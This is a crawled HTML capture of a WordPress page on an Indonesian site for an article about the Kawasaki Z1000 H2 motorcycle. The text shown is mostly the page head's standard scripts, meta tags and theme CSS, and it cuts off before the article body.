

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tebet9.com/otomotif/2019/10/edan-bocoran-z1000-h2-nongol-di-wag/
body_size: 79646
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>Edan, Penampakan Kawasaki Z1000 H2, sangaaar | Tebet9.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tebet9.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://tebet9.com/wp-content/uploads/2019/10/H2d.jpeg" /><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Feed" href="https://tebet9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Umpan Komentar" href="https://tebet9.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Edan, Penampakan Kawasaki Z1000 H2, sangaaar Umpan Komentar" href="https://tebet9.com/otomotif/2019/10/edan-bocoran-z1000-h2-nongol-di-wag/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tebet9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tebet9.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tebet9.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tebet9.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://tebet9.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tebet9.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Catamaran%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C200%2C600%2C800&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tebet9.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/influencer/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://tebet9.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.9" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://tebet9.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tebet9.com/wp-json/wp/v2/posts/7019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tebet9.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://tebet9.com/otomotif/2019/10/edan-bocoran-z1000-h2-nongol-di-wag/" />
<link rel='shortlink' href='https://tebet9.com/?p=7019' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tebet9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftebet9.com%2Fotomotif%2F2019%2F10%2Fedan-bocoran-z1000-h2-nongol-di-wag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tebet9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftebet9.com%2Fotomotif%2F2019%2F10%2Fedan-bocoran-z1000-h2-nongol-di-wag%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"67af86ec84","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/tebet9.com\/wp-admin\/","wpRestNonce":"67af86ec84","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://tebet9.com/otomotif/2019/10/edan-bocoran-z1000-h2-nongol-di-wag/?amp=1"><meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tebet9.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/tebet9.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4033";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="9652206756";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff4033;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4033 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff4033 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4033;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff4033;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff4033 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
